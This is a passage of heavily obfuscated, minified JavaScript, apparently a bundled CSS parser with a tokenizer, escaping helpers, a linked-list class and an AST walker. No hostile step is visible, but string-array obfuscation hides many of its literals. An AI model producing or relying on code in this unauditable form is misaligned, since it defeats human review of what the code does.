O['LT'];}[o8(0x601)](w,Z){const oA=o8;return(w+=this[oA(0x65f)])<this[oA(0x80e)]&&(0x0,V['s0'])(this[oA(0x57c)],this[oA(0x326)][w-0x1]&G,this[oA(0x326)][w]&G,Z);}[o8(0x1fc)](w){const ov=o8;return w===this[ov(0x65f)]?this[ov(0x676)]:w>0x0?w<this[ov(0x80e)]?this[ov(0x326)][w-0x1]&G:this[ov(0x326)][this[ov(0x80e)]]&G:this[ov(0x634)];}[o8(0x759)](w){const oT=o8;return this[oT(0x57c)][oT(0xd58)](w,this[oT(0x676)]);}[o8(0xdd0)](w){const oV=o8;return this[oV(0x856)][this[oV(0x65f)]]<w;}[o8(0xec4)](w,Z){const od=o8;return Z?this[od(0x4af)](Z)===O['_i']&&this[od(0x57c)][od(0x4e4)](this[od(0xf06)](Z))===w:this[od(0x6d3)]===O['_i']&&this[od(0x57c)][od(0x4e4)](this[od(0x676)])===w;}[o8(0x697)](w){const oj=o8;let Z=this[oj(0x65f)]+w;Z<this[oj(0x80e)]?(this[oj(0x65f)]=Z,this[oj(0x676)]=this[oj(0x326)][Z-0x1]&G,Z=this[oj(0x326)][Z],this[oj(0x6d3)]=Z>>R,this[oj(0x4fb)]=Z&G):(this[oj(0x65f)]=this[oj(0x80e)],this[oj(0xc40)]());}[o8(0xc40)](){const oO=o8;let w=this[oO(0x65f)]+0x1;w<this[oO(0x80e)]?(this[oO(0x65f)]=w,this[oO(0x676)]=this[oO(0x4fb)],w=this[oO(0x326)][w],this[oO(0x6d3)]=w>>R,this[oO(0x4fb)]=w&G):(this[oO(0xc3d)]=!0x0,this[oO(0x65f)]=this[oO(0x80e)],this[oO(0x6d3)]=O['LT'],this[oO(0x676)]=this[oO(0x4fb)]=this[oO(0x57c)][oO(0x598)]);}[o8(0xd0f)](){const oG=o8;for(;this[oG(0x6d3)]===O['M$']||this[oG(0x6d3)]===O['Mw'];)this[oG(0xc40)]();}[o8(0x545)](w,Z){const oR=o8;let z=w,L=0x0,Y=0x0;E:for(;z<this[oR(0x80e)]&&(L=this[oR(0x856)][z],!(L<w));z++)switch(Y=z>0x0?this[oR(0x326)][z-0x1]&G:this[oR(0x634)],Z(this[oR(0x57c)][oR(0x4e4)](Y))){case 0x1:break E;case 0x2:z++;break E;default:X(this[oR(0x326)][z]>>R)&&(z=L);}this[oR(0x697)](z-this[oR(0x65f)]);}[o8(0xaaa)](w){const oH=o8;for(let Z=0x0,z=this[oH(0x634)];Z<this[oH(0x80e)];Z++){const L=z,Y=this[oH(0x326)][Z],E=Y&G;z=E,w(Y>>R,L,E,Z);}}[o8(0x5d6)](){const oX=o8,w=new Array(this[oX(0x80e)]);return this[oX(0xaaa)]((Z,z,L,Y)=>{const oo=oX;w[Y]={'idx':Y,'type':j['A'][Z],'chunk':this[oo(0x57c)][oo(0xd58)](z,L),'balance':this[oo(0x856)][Y]};}),w;}}},0xd15:(m,A,v)=>{'use strict';v['d'](A,{'N':()=>V});const T=0x4000;function V(d=null,j){const or=a2W;return null===d||d[or(0x598)]<j?new Uint32Array(Math[or(0xf2c)](j+0x400,T)):d;}},0x9f5:(A,T,V)=>{'use strict';const oP=a2W;V['d'](T,{'Eo':()=>X,'GI':()=>F,'Mi':()=>z,'Od':()=>C,'U$':()=>x,'Vv':()=>R,'Ym':()=>D,'Z9':()=>P,'eO':()=>Y,'i0':()=>Z,'lP':()=>U,'o6':()=>L,'tB':()=>G,'vr':()=>E,'yp':()=>O});const j=0x0;function O(S){return S>=0x30&&S<=0x39;}function G(S){return O(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function R(S){return S>=0x41&&S<=0x5a;}function H(S){return function(B){return R(B)||function(J){return J>=0x61&&J<=0x7a;}(B);}(S)||function(B){return B>=0x80;}(S)||0x5f===S;}function X(S){return H(S)||O(S)||0x2d===S;}function P(S){return 0xa===S||0xd===S||0xc===S;}function Z(S){return P(S)||0x20===S||0x9===S;}function z(S,B){return 0x5c===S&&!P(B)&&B!==j;}function L(S,B,J){return 0x2d===S?H(B)||0x2d===B||z(B,J):!!H(S)||0x5c===S&&z(S,B);}function Y(S,B,J){return 0x2b===S||0x2d===S?O(B)?0x2:0x2e===B&&O(J)?0x3:0x0:0x2e===S?O(B)?0x2:0x0:O(S)?0x1:0x0;}function E(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const I=new Array(0x80),x=0x82,D=0x83,C=0x84,U=0x85;for(let S=0x0;S<I[oP(0x598)];S++)I[S]=Z(S)&&x||O(S)&&D||H(S)&&C||((N=S)>=0x0&&N<=0x8||0xb===N||N>=0xe&&N<=0x1f||0x7f===N)&&U||S||0x80;var N;function F(B){return B<0x80?I[B]:C;}},0x11ac:(m,A,v)=>{'use strict';v['d'](A,{'$C':()=>d['s0'],'A1':()=>O['A'],'A9':()=>T['A9'],'AJ':()=>T['AJ'],'Fg':()=>T['Fg'],'KJ':()=>d['KJ'],'LT':()=>T['LT'],'M$':()=>T['M$'],'Mi':()=>V['Mi'],'Mw':()=>T['Mw'],'Nb':()=>d['Nb'],'Ne':()=>T['Ne'],'Oh':()=>T['Oh'],'Q0':()=>T['Q0'],'Qf':()=>T['Qf'],'Qq':()=>T['Qq'],'Qx':()=>T['Qx'],'VY':()=>T['VY'],'Vw':()=>T['Vw'],'Vy':()=>T['Vy'],'X6':()=>T['X6'],'Z4':()=>d['Z4'],'_i':()=>T['_i'],'eV':()=>G['e'],'fg':()=>T['fg'],'hk':()=>T['hk'],'i0':()=>V['i0'],'lh':()=>T['lh'],'no':()=>T['no'],'o6':()=>V['o6'],'qw':()=>R,'s0':()=>T['s0'],'sR':()=>d['sR'],'tB':()=>V['tB'],'uX':()=>j['A'],'wN':()=>T['wN'],'yQ':()=>d['yQ'],'yp':()=>V['yp'],'zG':()=>T['zG'],'zt':()=>T['zt'],'zu':()=>T['zu']});var T=v(0xb59),V=v(0x9f5),d=v(0x1945),j=v(0x1738),O=v(0xab3),G=v(0x1f39);function R(H,X){const oY=a2W;function P(y){const ow=a2W;return y<L?H[ow(0x4e4)](y):0x0;}function w(){return f=(0x0,d['yQ'])(H,f),(0x0,V['o6'])(P(f),P(f+0x1),P(f+0x2))?(Y=T['fg'],void(f=(0x0,d['Ui'])(H,f))):0x25===P(f)?(Y=T['Ne'],void f++):void(Y=T['wN']);}function Z(){const oZ=a2W,y=f;return f=(0x0,d['Ui'])(H,f),(0x0,d['s0'])(H,y,f,oZ(0x1b8))&&0x28===P(f)?(f=(0x0,d['yK'])(H,f+0x1),0x22===P(f)||0x27===P(f)?(Y=T['zt'],void(f=y+0x4)):void(function(){const oz=oZ;for(Y=T['s0'],f=(0x0,d['yK'])(H,f);f<H[oz(0x598)];f++){const I=H[oz(0x4e4)](f);switch((0x0,V['GI'])(I)){case 0x29:return void f++;case V['U$']:return f=(0x0,d['yK'])(H,f),0x29===P(f)||f>=H[oz(0x598)]?void(f<H[oz(0x598)]&&f++):(f=(0x0,d['FW'])(H,f),void(Y=T['VY']));case 0x22:case 0x27:case 0x28:case V['lP']:return f=(0x0,d['FW'])(H,f),void(Y=T['VY']);case 0x5c:if((0x0,V['Mi'])(I,P(f+0x1))){f=(0x0,d['KJ'])(H,f)-0x1;break;}return f=(0x0,d['FW'])(H,f),void(Y=T['VY']);}}}())):0x28===P(f)?(Y=T['zt'],void f++):void(Y=T['Vy']);}function z(y){const oL=a2W;for(y||(y=P(f++)),Y=T['Qf'];f<H[oL(0x598)];f++){const I=H[oL(0x4e4)](f);switch((0x0,V['GI'])(I)){case y:return void f++;case V['U$']:if((0x0,V['Z9'])(I))return f+=(0x0,d['xC'])(H,f,I),void(Y=T['Fg']);break;case 0x5c:if(f===H[oL(0x598)]-0x1)break;const x=P(f+0x1);(0x0,V['Z9'])(x)?f+=(0x0,d['xC'])(H,f+0x1,x):(0x0,V['Mi'])(I,x)&&(f=(0x0,d['KJ'])(H,f)-0x1);}}}const L=(H=String(H||''))[oY(0x598)];let Y,E=(0x0,V['vr'])(P(0x0)),f=E;for(;f<L;){const y=H[oY(0x4e4)](f);switch((0x0,V['GI'])(y)){case V['U$']:Y=T['M$'],f=(0x0,d['yK'])(H,f+0x1);break;case 0x22:z();break;case 0x23:(0x0,V['Eo'])(P(f+0x1))||(0x0,V['Mi'])(P(f+0x1),P(f+0x2))?(Y=T['Vw'],f=(0x0,d['Ui'])(H,f+0x1)):(Y=T['_i'],f++);break;case 0x27:z();break;case 0x28:Y=T['AJ'],f++;break;case 0x29:Y=T['no'],f++;break;case 0x2b:(0x0,V['eO'])(y,P(f+0x1),P(f+0x2))?w():(Y=T['_i'],f++);break;case 0x2c:Y=T['A9'],f++;break;case 0x2d:(0x0,V['eO'])(y,P(f+0x1),P(f+0x2))?w():0x2d===P(f+0x1)&&0x3e===P(f+0x2)?(Y=T['zG'],f+=0x3):(0x0,V['o6'])(y,P(f+0x1),P(f+0x2))?Z():(Y=T['_i'],f++);break;case 0x2e:(0x0,V['eO'])(y,P(f+0x1),P(f+0x2))?w():(Y=T['_i'],f++);break;case 0x2f:0x2a===P(f+0x1)?(Y=T['Mw'],f=H[oY(0x8f0)]('*/',f+0x2),f=-0x1===f?H[oY(0x598)]:f+0x2):(Y=T['_i'],f++);break;case 0x3a:Y=T['Qx'],f++;break;case 0x3b:Y=T['Qq'],f++;break;case 0x3c:0x21===P(f+0x1)&&0x2d===P(f+0x2)&&0x2d===P(f+0x3)?(Y=T['lh'],f+=0x4):(Y=T['_i'],f++);break;case 0x40:(0x0,V['o6'])(P(f+0x1),P(f+0x2),P(f+0x3))?(Y=T['zu'],f=(0x0,d['Ui'])(H,f+0x1)):(Y=T['_i'],f++);break;case 0x5b:Y=T['hk'],f++;break;case 0x5c:(0x0,V['Mi'])(y,P(f+0x1))?Z():(Y=T['_i'],f++);break;case 0x5d:Y=T['Oh'],f++;break;case 0x7b:Y=T['X6'],f++;break;case 0x7d:Y=T['Q0'],f++;break;case V['Ym']:w();break;case V['Od']:Z();break;default:Y=T['_i'],f++;}X(Y,E,E=f);}}},0x1738:(m,A,v)=>{'use strict';const oE=a2W;v['d'](A,{'A':()=>T});const T=[oE(0x46e),oE(0xe82),oE(0x16c),oE(0x7f1),oE(0xc98),oE(0x255),oE(0x2b2),oE(0x8f9),oE(0x813),oE(0x377),oE(0xcd9),oE(0x1c4),oE(0x7c8),oE(0xa32),oE(0x90c),oE(0x34e),oE(0x2fc),oE(0xef1),oE(0x944),oE(0x5a7),oE(0x27e),oE(0x59b),oE(0xbb8),oE(0xaea),oE(0x873),oE(0x20e)];},0xb59:(T,V,j)=>{'use strict';j['d'](V,{'A9':()=>q,'AJ':()=>g2,'Fg':()=>Z,'LT':()=>O,'M$':()=>N,'Mw':()=>g6,'Ne':()=>D,'Oh':()=>g1,'Q0':()=>g5,'Qf':()=>P,'Qq':()=>K,'Qx':()=>J,'VY':()=>L,'Vw':()=>X,'Vy':()=>G,'X6':()=>g4,'_i':()=>Y,'fg':()=>U,'hk':()=>g0,'lh':()=>F,'no':()=>g3,'s0':()=>z,'wN':()=>I,'zG':()=>B,'zt':()=>R,'zu':()=>H});const O=0x0,G=0x1,R=0x2,H=0x3,X=0x4,P=0x5,Z=0x6,z=0x7,L=0x8,Y=0x9,I=0xa,D=0xb,U=0xc,N=0xd,F=0xe,B=0xf,J=0x10,K=0x11,q=0x12,g0=0x13,g1=0x14,g2=0x15,g3=0x16,g4=0x17,g5=0x18,g6=0x19;},0x1945:(A,v,T)=>{'use strict';T['d'](v,{'FW':()=>L,'KJ':()=>w,'Nb':()=>G,'Ui':()=>Z,'Z4':()=>H,'s0':()=>R,'sR':()=>Y,'xC':()=>O,'yK':()=>X,'yQ':()=>z});var V=T(0x9f5);function j(E,f){const oi=a2W;return f<E[oi(0x598)]?E[oi(0x4e4)](f):0x0;}function O(E,f,y){return 0xd===y&&0xa===j(E,f+0x1)?0x2:0x1;}function G(E,f,y){const of=a2W;let I=E[of(0x4e4)](f);return(0x0,V['Vv'])(I)&&(I|=0x20),I===y;}function R(E,f,y,I){const oa=a2W;if(y-f!==I[oa(0x598)])return!0x1;if(f<0x0||y>E[oa(0x598)])return!0x1;for(let x=f;x<y;x++){const D=I[oa(0x4e4)](x-f);let C=E[oa(0x4e4)](x);if((0x0,V['Vv'])(C)&&(C|=0x20),C!==D)return!0x1;}return!0x0;}function H(E,f){const oy=a2W;for(;f>=0x0&&(0x0,V['i0'])(E[oy(0x4e4)](f));f--);return f+0x1;}function X(E,f){const oI=a2W;for(;f<E[oI(0x598)]&&(0x0,V['i0'])(E[oI(0x4e4)](f));f++);return f;}function P(E,f){const ol=a2W;for(;f<E[ol(0x598)]&&(0x0,V['yp'])(E[ol(0x4e4)](f));f++);return f;}function w(E,f){const ox=a2W;if(f+=0x2,(0x0,V['tB'])(j(E,f-0x1))){for(const I=Math[ox(0x91f)](E[ox(0x598)],f+0x5);f<I&&(0x0,V['tB'])(j(E,f));f++);const y=j(E,f);(0x0,V['i0'])(y)&&(f+=O(E,f,y));}return f;}function Z(E,f){const oc=a2W;for(;f<E[oc(0x598)];f++){const y=E[oc(0x4e4)](f);if(!(0x0,V['Eo'])(y)){if(!(0x0,V['Mi'])(y,j(E,f+0x1)))break;f=w(E,f)-0x1;}}return f;}function z(E,f){const oe=a2W;let y=E[oe(0x4e4)](f);if(0x2b!==y&&0x2d!==y||(y=E[oe(0x4e4)](f+=0x1)),(0x0,V['yp'])(y)&&(f=P(E,f+0x1),y=E[oe(0x4e4)](f)),0x2e===y&&(0x0,V['yp'])(E[oe(0x4e4)](f+0x1))&&(f=P(E,f+=0x2)),G(E,f,0x65)){let I=0x0;y=E[oe(0x4e4)](f+0x1),0x2d!==y&&0x2b!==y||(I=0x1,y=E[oe(0x4e4)](f+0x2)),(0x0,V['yp'])(y)&&(f=P(E,f+0x1+I+0x1));}return f;}function L(E,f){const os=a2W;for(;f<E[os(0x598)];f++){const y=E[os(0x4e4)](f);if(0x29===y){f++;break;}(0x0,V['Mi'])(y,j(E,f+0x1))&&(f=w(E,f));}return f;}function Y(E){const oD=a2W;if(0x1===E[oD(0x598)]&&!(0x0,V['tB'])(E[oD(0x4e4)](0x0)))return E[0x0];let f=parseInt(E,0x10);return(0x0===f||f>=0xd800&&f<=0xdfff||f>0x10ffff)&&(f=0xfffd),String[oD(0xda9)](f);}},0x1aa:(m,A,v)=>{'use strict';const ot=a2W;v['d'](A,{'B':()=>V});let T=null;class V{static[ot(0xbf8)](d){return{'prev':null,'next':null,'data':d};}constructor(){const op=ot;this[op(0xd41)]=null,this[op(0xad9)]=null,this[op(0x1a8)]=null;}[ot(0xbf8)](d){const oC=ot;return V[oC(0xbf8)](d);}[ot(0xf48)](d,j){const ob=ot;let O;return null!==T?(O=T,T=T[ob(0x1a8)],O[ob(0x67a)]=d,O[ob(0xc40)]=j,O[ob(0x1a8)]=this[ob(0x1a8)]):O={'prev':d,'next':j,'cursor':this[ob(0x1a8)]},this[ob(0x1a8)]=O,O;}[ot(0x36b)](){const oU=ot,{cursor:d}=this;this[oU(0x1a8)]=d[oU(0x1a8)],d[oU(0x67a)]=null,d[oU(0xc40)]=null,d[oU(0x1a8)]=T,T=d;}[ot(0xdfb)](d,j,O,G){const oN=ot;let {cursor:R}=this;for(;null!==R;)R[oN(0x67a)]===d&&(R[oN(0x67a)]=j),R[oN(0xc40)]===O&&(R[oN(0xc40)]=G),R=R[oN(0x1a8)];}*[Symbol[ot(0x356)]](){const oF=ot;for(let d=this[oF(0xd41)];null!==d;d=d[oF(0xc40)])yield d[oF(0x89b)];}get[ot(0xb20)](){const oS=ot;let d=0x0;for(let j=this[oS(0xd41)];null!==j;j=j[oS(0xc40)])d++;return d;}get[ot(0xe43)](){const oB=ot;return null===this[oB(0xd41)];}get[ot(0x15c)](){const oJ=ot;return this[oJ(0xd41)]&&this[oJ(0xd41)][oJ(0x89b)];}get[ot(0x177)](){const oh=ot;return this[oh(0xad9)]&&this[oh(0xad9)][oh(0x89b)];}[ot(0xa5a)](d){const oM=ot;let j=null;this[oM(0xd41)]=null;for(let O of d){const G=V[oM(0xbf8)](O);null!==j?j[oM(0xc40)]=G:this[oM(0xd41)]=G,G[oM(0x67a)]=j,j=G;}return this[oM(0xad9)]=j,this;}[ot(0x3a2)](){return[...this];}[ot(0xcf2)](){return[...this];}[ot(0xdda)](d,j=this){const oK=ot,O=this[oK(0xf48)](null,this[oK(0xd41)]);for(;null!==O[oK(0xc40)];){const G=O[oK(0xc40)];O[oK(0xc40)]=G[oK(0xc40)],d[oK(0x188)](j,G[oK(0x89b)],G,this);}this[oK(0x36b)]();}[ot(0x61f)](d,j=this){const oq=ot,O=this[oq(0xf48)](this[oq(0xad9)],null);for(;null!==O[oq(0x67a)];){const G=O[oq(0x67a)];O[oq(0x67a)]=G[oq(0x67a)],d[oq(0x188)](j,G[oq(0x89b)],G,this);}this[oq(0x36b)]();}[ot(0x6fc)](d,j,O=this){const ou=ot;let G,R=this[ou(0xf48)](null,this[ou(0xd41)]),H=j;for(;null!==R[ou(0xc40)];)G=R[ou(0xc40)],R[ou(0xc40)]=G[ou(0xc40)],H=d[ou(0x188)](O,H,G[ou(0x89b)],G,this);return this[ou(0x36b)](),H;}[ot(0x5ce)](d,j,O=this){const ok=ot;let G,R=this[ok(0xf48)](this[ok(0xad9)],null),H=j;for(;null!==R[ok(0x67a)];)G=R[ok(0x67a)],R[ok(0x67a)]=G[ok(0x67a)],H=d[ok(0x188)](O,H,G[ok(0x89b)],G,this);return this[ok(0x36b)](),H;}[ot(0x86c)](d,j=this){const r0=ot;for(let O=this[r0(0xd41)];null!==O;O=O[r0(0xc40)])if(d[r0(0x188)](j,O[r0(0x89b)],O,this))return!0x0;return!0x1;}[ot(0xacb)](d,j=this){const r1=ot,O=new V();for(let G=this[r1(0xd41)];null!==G;G=G[r1(0xc40)])O[r1(0x1c6)](d[r1(0x188)](j,G[r1(0x89b)],G,this));return O;}[ot(0xc46)](d,j=this){const r2=ot,O=new V();for(let G=this[r2(0xd41)];null!==G;G=G[r2(0xc40)])d[r2(0x188)](j,G[r2(0x89b)],G,this)&&O[r2(0x1c6)](G[r2(0x89b)]);return O;}[ot(0x2d2)](d,j,O=this){const r3=ot;if(null===d)return;const G=this[r3(0xf48)](null,d);for(;null!==G[r3(0xc40)];){const R=G[r3(0xc40)];if(G[r3(0xc40)]=R[r3(0xc40)],j[r3(0x188)](O,R[r3(0x89b)],R,this))break;}this[r3(0x36b)]();}[ot(0x5fc)](d,j,O=this){const r4=ot;if(null===d)return;const G=this[r4(0xf48)](d,null);for(;null!==G[r4(0x67a)];){const R=G[r4(0x67a)];if(G[r4(0x67a)]=R[r4(0x67a)],j[r4(0x188)](O,R[r4(0x89b)],R,this))break;}this[r4(0x36b)]();}[ot(0x1e9)](){const r5=ot;this[r5(0xd41)]=null,this[r5(0xad9)]=null;}[ot(0x1b0)](){const r6=ot,d=new V();for(let j of this)d[r6(0x1c6)](j);return d;}[ot(0xd5c)](d){const r7=ot;return this[r7(0xdfb)](null,d,this[r7(0xd41)],d),null!==this[r7(0xd41)]?(this[r7(0xd41)][r7(0x67a)]=d,d[r7(0xc40)]=this[r7(0xd41)]):this[r7(0xad9)]=d,this[r7(0xd41)]=d,this;}[ot(0x15e)](d){const r8=ot;return this[r8(0xd5c)](V[r8(0xbf8)](d));}[ot(0xdea)](d){const r9=ot;return this[r9(0xc87)](d);}[ot(0x1c6)](d){const rg=ot;return this[rg(0xc87)](V[rg(0xbf8)](d));}[ot(0xc87)](d,j=null){const rW=ot;if(null!==j){if(this[rW(0xdfb)](j[rW(0x67a)],d,j,d),null===j[rW(0x67a)]){if(this[rW(0xd41)]!==j)throw new Error(rW(0xb1c));this[rW(0xd41)]=d,j[rW(0x67a)]=d,d[rW(0xc40)]=j,this[rW(0xdfb)](null,d);}else j[rW(0x67a)][rW(0xc40)]=d,d[rW(0x67a)]=j[rW(0x67a)],j[rW(0x67a)]=d,d[rW(0xc40)]=j;}else this[rW(0xdfb)](this[rW(0xad9)],d,null,d),null!==this[rW(0xad9)]?(this[rW(0xad9)][rW(0xc40)]=d,d[rW(0x67a)]=this[rW(0xad9)]):this[rW(0xd41)]=d,this[rW(0xad9)]=d;return this;}[ot(0xeb1)](d,j){const rQ=ot;return this[rQ(0xc87)](V[rQ(0xbf8)](d),j);}[ot(0xb9d)](d){const rn=ot;if(this[rn(0xdfb)](d,d[rn(0x67a)],d,d[rn(0xc40)]),null!==d[rn(0x67a)])d[rn(0x67a)][rn(0xc40)]=d[rn(0xc40)];else{if(this[rn(0xd41)]!==d)throw new Error(rn(0xa5b));this[rn(0xd41)]=d[rn(0xc40)];}if(null!==d[rn(0xc40)])d[rn(0xc40)][rn(0x67a)]=d[rn(0x67a)];else{if(this[rn(0xad9)]!==d)throw new Error(rn(0xa5b));this[rn(0xad9)]=d[rn(0x67a)];}return d[rn(0x67a)]=null,d[rn(0xc40)]=null,d;}[ot(0xe7d)](d){const rm=ot;this[rm(0xc87)](V[rm(0xbf8)](d));}[ot(0xf20)](){const rA=ot;return null!==this[rA(0xad9)]?this[rA(0xb9d)](this[rA(0xad9)]):null;}[ot(0x412)](d){const rv=ot;this[rv(0xd5c)](V[rv(0xbf8)](d));}[ot(0x47f)](){const rT=ot;return null!==this[rT(0xd41)]?this[rT(0xb9d)](this[rT(0xd41)]):null;}[ot(0xee1)](d){const rV=ot;return this[rV(0xe7)](d,this[rV(0xd41)]);}[ot(0x174)](d){const rd=ot;return this[rd(0xe7)](d);}[ot(0xe7)](d,j){const rj=ot;return null===d[rj(0xd41)]||(null!=j?(this[rj(0xdfb)](j[rj(0x67a)],d[rj(0xad9)],j,d[rj(0xd41)]),null!==j[rj(0x67a)]?(j[rj(0x67a)][rj(0xc40)]=d[rj(0xd41)],d[rj(0xd41)][rj(0x67a)]=j[rj(0x67a)]):this[rj(0xd41)]=d[rj(0xd41)],j[rj(0x67a)]=d[rj(0xad9)],d[rj(0xad9)][rj(0xc40)]=j):(this[rj(0xdfb)](this[rj(0xad9)],d[rj(0xad9)],null,d[rj(0xd41)]),null!==this[rj(0xad9)]?(this[rj(0xad9)][rj(0xc40)]=d[rj(0xd41)],d[rj(0xd41)][rj(0x67a)]=this[rj(0xad9)]):this[rj(0xd41)]=d[rj(0xd41)],this[rj(0xad9)]=d[rj(0xad9)]),d[rj(0xd41)]=null,d[rj(0xad9)]=null),this;}[ot(0x8b6)](d,j){const rO=ot;rO(0xd41)in j?this[rO(0xe7)](j,d):this[rO(0xc87)](j,d),this[rO(0xb9d)](d);}}},0x12dd:(m,A,v)=>{'use strict';v(0x1aa);},0x192b:(m,A,v)=>{'use strict';function T(V,d){const rG=a2W,j=Object[rG(0xf2)](SyntaxError[rG(0xcd7)]),O=new Error();return Object[rG(0xf43)](j,{'name':V,'message':d,get 'stack'(){const rR=rG;return(O[rR(0x38a)]||'')[rR(0x8b6)](/^(.+\n){1,3}/,V+':\x20'+d+'\x0a');}});}v['d'](A,{'a':()=>T});},0x122e:(m,A,v)=>{'use strict';v(0x11ac);},0xc8c:(m,A,v)=>{'use strict';v['d'](A,{'MZ':()=>O,'Si':()=>j,'vs':()=>G});const T=new Map(),V=new Map(),d=0x2d,j=function(H){const rH=a2W;if(T[rH(0xae8)](H))return T[rH(0xeb9)](H);const X=H[rH(0x305)]();let P=T[rH(0xeb9)](X);if(void 0x0===P){const w=G(X,0x0),Z=w?'':R(X,0x0);P=Object[rH(0x216)]({'basename':X[rH(0x3d5)](Z[rH(0x598)]),'name':X,'prefix':Z,'vendor':Z,'custom':w});}return T[rH(0x203)](H,P),P;},O=function(H){const rX=a2W;if(V[rX(0xae8)](H))return V[rX(0xeb9)](H);let X=H,P=H[0x0];'/'===P?P='/'===H[0x1]?'//':'/':'_'!==P&&'*'!==P&&'$'!==P&&'#'!==P&&'+'!==P&&'&'!==P&&(P='');const w=G(X,P[rX(0x598)]);if(!w&&(X=X[rX(0x305)](),V[rX(0xae8)](X))){const Y=V[rX(0xeb9)](X);return V[rX(0x203)](H,Y),Y;}const Z=w?'':R(X,P[rX(0x598)]),z=X[rX(0x3d5)](0x0,P[rX(0x598)]+Z[rX(0x598)]),L=Object[rX(0x216)]({'basename':X[rX(0x3d5)](z[rX(0x598)]),'name':X[rX(0x3d5)](P[rX(0x598)]),'hack':P,'vendor':Z,'prefix':z,'custom':w});return V[rX(0x203)](H,L),L;};function G(H,X){const ro=a2W;return X=X||0x0,H[ro(0x598)]-X>=0x2&&H[ro(0x4e4)](X)===d&&H[ro(0x4e4)](X+0x1)===d;}function R(H,X){const rr=a2W;if(X=X||0x0,H[rr(0x598)]-X>=0x3&&H[rr(0x4e4)](X)===d&&H[rr(0x4e4)](X+0x1)!==d){const P=H[rr(0x8f0)]('-',X+0x2);if(-0x1!==P)return H[rr(0xd58)](X,P+0x1);}return'';}},0x18bf:(m,A,v)=>{'use strict';v['d'](A,{'D':()=>O,'l':()=>G});var T=v(0x11ac);const V=0x5c,d=0x22,j=0x27;function O(R){const rP=a2W,H=R[rP(0x598)],X=R[rP(0x4e4)](0x0),P=X===d||X===j?0x1:0x0,w=0x1===P&&H>0x1&&R[rP(0x4e4)](H-0x1)===X?H-0x2:H-0x1;let Z='';for(let z=P;z<=w;z++){let L=R[rP(0x4e4)](z);if(L===V){if(z===w){z!==H-0x1&&(Z=R[rP(0x3d5)](z+0x1));break;}if(L=R[rP(0x4e4)](++z),(0x0,T['Mi'])(V,L)){const Y=z-0x1,E=(0x0,T['KJ'])(R,Y);z=E-0x1,Z+=(0x0,T['sR'])(R[rP(0xd58)](Y+0x1,E));}else 0xd===L&&0xa===R[rP(0x4e4)](z+0x1)&&z++;}else Z+=R[z];}return Z;}function G(R,H){const rw=a2W,X=H?'\x27':'\x22',P=H?j:d;let w='',Z=!0x1;for(let z=0x0;z<R[rw(0x598)];z++){const L=R[rw(0x4e4)](z);0x0!==L?L<=0x1f||0x7f===L?(w+='\x5c'+L[rw(0x88d)](0x10),Z=!0x0):L===P||L===V?(w+='\x5c'+R[rw(0xc0d)](z),Z=!0x1):(Z&&((0x0,T['tB'])(L)||(0x0,T['i0'])(L))&&(w+='\x20'),w+=R[rw(0xc0d)](z),Z=!0x1):w+='�';}return X+w+X;}},0x15b1:(m,A,v)=>{'use strict';v['d'](A,{'D':()=>X,'l':()=>P});var T=v(0x11ac);const V=0x20,j=0x5c,O=0x22,G=0x27,R=0x28,H=0x29;function X(w){const rZ=a2W,Z=w[rZ(0x598)];let z=0x4,L=w[rZ(0x4e4)](Z-0x1)===H?Z-0x2:Z-0x1,Y='';for(;z<L&&(0x0,T['i0'])(w[rZ(0x4e4)](z));)z++;for(;z<L&&(0x0,T['i0'])(w[rZ(0x4e4)](L));)L--;for(let E=z;E<=L;E++){let f=w[rZ(0x4e4)](E);if(f===j){if(E===L){E!==Z-0x1&&(Y=w[rZ(0x3d5)](E+0x1));break;}if(f=w[rZ(0x4e4)](++E),(0x0,T['Mi'])(j,f)){const y=E-0x1,I=(0x0,T['KJ'])(w,y);E=I-0x1,Y+=(0x0,T['sR'])(w[rZ(0xd58)](y+0x1,I));}else 0xd===f&&0xa===w[rZ(0x4e4)](E+0x1)&&E++;}else Y+=w[E];}return Y;}function P(w){const rz=a2W;let Z='',z=!0x1;for(let L=0x0;L<w[rz(0x598)];L++){const Y=w[rz(0x4e4)](L);0x0!==Y?Y<=0x1f||0x7f===Y?(Z+='\x5c'+Y[rz(0x88d)](0x10),z=!0x0):Y===V||Y===j||Y===O||Y===G||Y===R||Y===H?(Z+='\x5c'+w[rz(0xc0d)](L),z=!0x1):(z&&(0x0,T['tB'])(Y)&&(Z+='\x20'),Z+=w[rz(0xc0d)](L),z=!0x1):Z+='�';}return rz(0xc2f)+Z+')';}},0x2495:(m,A,v)=>{'use strict';const rL=a2W;v['d'](A,{'j':()=>H});const {hasOwnProperty:T}=Object[rL(0xcd7)],V=function(){};function d(X){const rY=rL;return rY(0xa9a)==typeof X?X:V;}function j(X,P){return function(w,Z,z){const rE=a2W;w[rE(0xefa)]===P&&X[rE(0x188)](this,w,Z,z);};}function O(X,P){const ri=rL,w=P[ri(0x978)],Z=[];for(const z in w){if(!0x1===T[ri(0x188)](w,z))continue;let L=w[z];const Y={'name':z,'type':!0x1,'nullable':!0x1};Array[ri(0x521)](L)||(L=[L]);for(const E of L)null===E?Y[ri(0xae9)]=!0x0:ri(0xc93)==typeof E?Y[ri(0xefa)]=ri(0xbf2):Array[ri(0x521)](E)&&(Y[ri(0xefa)]=ri(0x611));Y[ri(0xefa)]&&Z[ri(0xe7d)](Y);}return Z[ri(0x598)]?{'context':P[ri(0xcb3)],'fields':Z}:null;}function G(X,P){const rf=rL,w=X[rf(0x181)][rf(0x532)](),Z=X[rf(0x325)],z=rf(0xc93)==typeof Z;return P&&w[rf(0x9d6)](),function(L,Y,E,f){const ra=rf;let y;z&&(y=Y[Z],Y[Z]=L);for(const I of w){const x=L[I[ra(0x20d)]];if(!I[ra(0xae9)]||x){if(ra(0x611)===I[ra(0xefa)]){if(P?x[ra(0x5ce)](f,!0x1):x[ra(0x6fc)](f,!0x1))return!0x0;}else{if(E(x))return!0x0;}}}z&&(Y[Z]=y);};}function R({StyleSheet:X,Atrule:P,Rule:w,Block:Z,DeclarationList:z}){return{'Atrule':{'StyleSheet':X,'Atrule':P,'Rule':w,'Block':Z},'Rule':{'StyleSheet':X,'Atrule':P,'Rule':w,'Block':Z},'Declaration':{'StyleSheet':X,'Atrule':P,'Rule':w,'Block':Z,'DeclarationList':z}};}function H(X){const rI=rL,P=function(y){const ry=a2W,I={};for(const x in y[ry(0xbf2)])if(T[ry(0x188)](y[ry(0xbf2)],x)){const 